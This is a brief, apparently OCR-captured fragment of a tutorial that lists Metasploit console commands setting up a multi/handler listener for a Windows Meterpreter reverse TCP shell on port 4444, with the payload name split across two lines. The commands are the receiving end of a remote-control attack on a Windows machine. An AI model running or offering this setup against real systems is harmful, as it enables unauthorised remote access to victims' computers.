
below.
msfconsole
use exploit/multi/handler 

set payload windows/meterpreter/reverse_tc
p

set lhost (your ip)

set lport 4444

exploit